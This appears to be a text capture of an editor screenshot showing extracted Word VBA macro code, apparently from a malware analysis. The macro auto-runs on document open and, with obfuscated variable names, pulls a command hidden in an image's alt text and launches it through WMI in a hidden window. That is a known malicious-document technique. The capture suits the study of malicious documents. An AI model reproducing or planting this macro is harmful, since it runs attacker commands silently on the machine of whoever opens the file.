 File Edit Selection Find View Goto Tools Project Preferences Help
vba.txt
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Sub AutoOpen()
10
11 SjDqaGVJXJZkt = 200 - 198
12 Set vJchgGDdGwcrw = ActiveDocument.InlineShapes(SjDqaGVJXJZkt)
13 Set LVQVlHdJkFTt = GetObject("winmgmts:Win32_Process")
14 Set xmjczKizVkQrQLs = GetObject("winmgmts:Win32_ProcessStartup")
15 xmjczKizVkQrQLs.ShowWindow = 0
16 ngWnHvQkjXtXj = vJchgGDdGwcrw.AlternativeText
17 LVQVlHdJkFTt.Create! ngWnHvQkjXtXj, Null, xmjczKizVkQrQLs, qrXrcxciamVPSLrW
18
19 End Sub
20
21